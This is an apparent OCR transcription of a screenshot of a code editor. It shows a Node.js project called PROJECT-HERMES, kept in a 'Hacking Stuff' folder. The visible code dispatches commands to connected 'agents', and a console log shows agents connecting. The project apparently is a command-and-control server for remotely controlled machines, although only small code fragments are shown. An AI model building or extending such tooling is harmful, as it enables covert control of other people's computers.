 hermes.js - Untitled (Workspace) - Visual Studio Code
File Edit Selection View Go Debug Tasks Help
EXPLORER
index.html
regular.css
hermes.js
agentList.db
OPEN EDITORS
index.html adminPanel
regular.css adminPanel
hermes.js
agentList.db db
UNTITLED (WORKSPACE)
PROJECT-HERMES
adminPanel
img
screenshots
favicon.ico
hermes.PNG
index.html
medium.css
notification.mp3
regular.css
small.css
utils.js
agent
db
agentCommands.db
agentList.db
webUser.db
installDist
node_modules
DESKTOP-OLQ4M8K.pr
hermes.js
nig.png
package-lock.json
start.bat
thing.zip
156 if(onlineUsers.contains(agent) == true){
157 agentCommands.insert({agentName: agent, agentCommand: command}, function (err) {});
158 io.sockets.connected[clients[agent].socket].emit('cmd', command)
159 }else{
160 socket.emit('clientOfflineError',agent)
161 }
162
Find
Aa
Abl
.*
No Results
C:\WINDOWS\system32\cmd.exe
E:\STORAGE\Hacking Stuff\PROJECT-HERMES>node hermes
[+] listening on * 4343
new connection
new connection
new connection
DESKTOP-OLQ4M8K
0
new connection
checkLogin
false
true
new connection
checkLogin
false
true
new connection
195 return false;
196 }
197 Array.prototype.contains = function(obj) {
198 var i = this.length;
199 while (i--) {
200 if (this[i] === obj) {
201 return true;
202 }
203 }
204 return false;
205 }
206
207
1
0 0
Ln 206, Col 1 Spaces: 2 UTF-8 CRLF JavaScript
Type here to search
9+
Ai
6:33 AM
2/17/2018